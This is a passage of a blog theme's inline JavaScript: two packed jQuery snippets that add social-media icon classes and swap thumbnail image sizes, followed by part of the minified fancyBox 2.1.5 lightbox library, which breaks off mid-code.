var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
var _0x2867=["\x24\x28\x69\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x27\x2E\x6B\x2D\x68\x2D\x35\x27\x29\x2E\x62\x28\x27\x61\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x38\x3A\x30\x2E\x31\x28\x27\x38\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x66\x2E\x34\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x38\x3A\x30\x2E\x31\x28\x27\x38\x27\x29\x2E\x33\x28\x22\x67\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x35\x2D\x6C\x27\x29\x2E\x62\x28\x27\x35\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x66\x2E\x34\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x67\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x6D\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x6F\x2D\x63\x22\x2C\x22\x64\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x30\x2D\x70\x27\x29\x2E\x62\x28\x27\x35\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x66\x2E\x34\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x71\x27\x29\x2E\x62\x28\x27\x35\x27\x29\x2E\x39\x28\x36\x28\x6E\x2C\x30\x29\x7B\x37\x20\x30\x3D\x24\x28\x30\x29\x3B\x30\x2E\x31\x28\x7B\x32\x3A\x30\x2E\x31\x28\x27\x32\x27\x29\x2E\x33\x28\x22\x2F\x65\x2E\x34\x22\x2C\x22\x2F\x72\x2E\x34\x22\x29\x7D\x29\x7D\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x69\x6D\x61\x67\x65\x7C\x61\x74\x74\x72\x7C\x73\x72\x63\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6A\x70\x67\x7C\x69\x6D\x67\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x68\x72\x65\x66\x7C\x65\x61\x63\x68\x7C\x7C\x66\x69\x6E\x64\x7C\x7C\x73\x31\x36\x30\x30\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x37\x32\x7C\x70\x68\x6F\x74\x6F\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x61\x64\x79\x7C\x70\x72\x69\x74\x79\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x73\x34\x30\x30\x7C\x7C\x73\x33\x32\x30\x7C\x77\x72\x61\x70\x7C\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5c74x1,_0x5c74x2,_0x5c74x3,_0x5c74x4,_0x5c74x5,_0x5c74x6){_0x5c74x5=function(_0x5c74x3){return _0x5c74x3.toString(_0x5c74x2)};if(!_0x2867[5][_0x2867[4]](/^/,String)){while(_0x5c74x3--){_0x5c74x6[_0x5c74x5(_0x5c74x3)]=_0x5c74x4[_0x5c74x3]||_0x5c74x5(_0x5c74x3)};_0x5c74x4=[function(_0x5c74x5){return _0x5c74x6[_0x5c74x5]}];_0x5c74x5=function(){return _0x2867[6]};_0x5c74x3=1;};while(_0x5c74x3--){if(_0x5c74x4[_0x5c74x3]){_0x5c74x1=_0x5c74x1[_0x2867[4]]( new RegExp(_0x2867[7]+_0x5c74x5(_0x5c74x3)+_0x2867[7],_0x2867[8]),_0x5c74x4[_0x5c74x3])}};return _0x5c74x1;}(_0x2867[0],28,28,_0x2867[3][_0x2867[2]](_0x2867[1]),0,{}));
//]]></script>
<script type='text/javascript'>
 //<![CDATA[
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(s,H,f,w){var K=f("html"),q=f(s),p=f(H),b=f.fancybox=function(){b.open.apply(this,arguments)},J=navigator.userAgent.match(/msie/i),C=null,t=H.createTouch!==w,u=function(a){return a&&a.hasOwnProperty&&a instanceof f},r=function(a){return a&&"string"===f.type(a)},F=function(a){return r(a)&&0<a.indexOf("%")},m=function(a,d){var e=parseInt(a,10)||0;d&&F(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},x=function(a,b){return m(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!t,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(J?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=u(a)?f(a).get():[a]),f.each(a,function(e,c){var l={},g,h,k,n,m;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),u(c)?(l={href:c.data("fancybox-href")||c.attr("href"),title:f("<div/>").text(c.data("fancystyle-title")||c.attr("title")).html(),isDom:!0,element:c},
f.metadata&&f.extend(!0,l,c.metadata())):l=c);g=d.href||l.href||(r(c)?c:null);h=d.title!==w?d.title:l.title||"";n=(k=d.content||l.content)?"html":d.type||l.type;!n&&l.isDom&&(n=c.data("fancybox-type"),n||(n=(n=c.prop("class").match(/fancybox\.(\w+)/))?n[1]:null));r(g)&&(n||(b.isImage(g)?n="image":b.isSWF(g)?n="swf":"#"===g.charAt(0)?n="inline":r(c)&&(n="html",k=c)),"ajax"===n&&(m=g.split(/\s+/,2),g=m.shift(),m=m.shift()));k||("inline"===n?g?k=f(r(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):l.isDom&&(k=c):
"html"===n?k=g:n||g||!l.isDom||(n="inline",k=c));f.extend(l,{href:g,type:n,content:k,title:h,selector:m});a[e]=l}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==w&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1===b.trigger("onCancel")||(b.hideLoading(),a&&(b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),
b.coming=null,b.current||b._afterZoomOut(a)))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(b.isOpen&&!0!==a?(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]()):(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&
(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};!0===a||!b.player.isActive&&!1!==a?b.current&&(b.current.loop||b.current.index<b.group.length-1)&&(b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")):c()},next:function(a){var d=b.current;d&&(r(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=
b.current;d&&(r(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=m(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==w&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,l;c&&(l=b._getPosition(d),a&&"scroll"===a.type?(delete l.position,c.stop(!0,!0).animate(l,200)):(c.css(l),e.pos=f.extend({},e.dim,l)))},
update:function(a){var d=a&&a.originalEvent&&a.originalEvent.type,e=!d||"orientationchange"===d;e&&(clearTimeout(C),C=null);b.isOpen&&!C&&(C=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),C=null)},e&&!t?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,t&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),
b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),b.cancel())});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}));b.trigger("onLoading")},getViewport:function(){var a=b.current&&
b.current.locked||!1,d={x:q.scrollLeft(),y:q.scrollTop()};a&&a.length?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=t&&s.innerWidth?s.innerWidth:q.width(),d.h=t&&s.innerHeight?s.innerHeight:q.height());return d},unbindEvents:function(){b.wrap&&u(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");q.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(q.bind("orientationchange.fb"+(t?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=
e.which||e.keyCode,l=e.target||e.srcElement;if(27===c&&b.coming)return!1;e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||l&&(l.type||f(l).is("[contenteditable]"))||f.each(d,function(d,l){if(1<a.group.length&&l[c]!==w)return b[d](l[c]),e.preventDefault(),!1;if(-1<f.inArray(c,l))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,l,g){for(var h=f(d.target||null),k=!1;h.length&&!(k||h.is(".fancybox-skin")||h.is(".fancybox-wrap"));)k=h[0]&&!(h[0].style.overflow&&
"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();0!==c&&!k&&1<b.group.length&&!a.canShrink&&(0<g||0<l?b.prev(0<g?"down":"left"):(0>g||0>l)&&b.next(0>g?"up":"right"),d.preventDefault())}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&
b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)})}p.trigger(a)},isImage:function(a){return r(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return r(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=m(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,
c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===
c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&t&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(t?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,x(d.padding[a]))});b.trigger("onReady");
if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=
this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,
d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",t?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);t||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||
b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,l,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());
b.unbindEvents();e=a.content;c=a.type;l=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):u(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",
